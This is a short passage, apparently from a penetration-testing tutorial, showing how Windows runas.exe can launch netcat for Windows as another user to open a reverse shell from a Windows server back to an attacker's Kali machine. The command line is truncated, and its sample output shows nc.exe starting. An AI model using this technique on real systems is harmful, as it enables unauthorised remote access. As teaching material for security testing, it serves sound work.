 Runas.exe is a handy windows tool that allows you to run a program as
another user so long as you know thier password. The following example
creates a reverse shell from a windows server to our Kali box using netcat for
Windows and Runas.exe:
C:\>C:\Windows\System32\runas.exe /env /noprofile /user:Test "c:\
Enter the password for Test:
Attempting to start nc.exe as user "COMPUTERNAME\Test" ...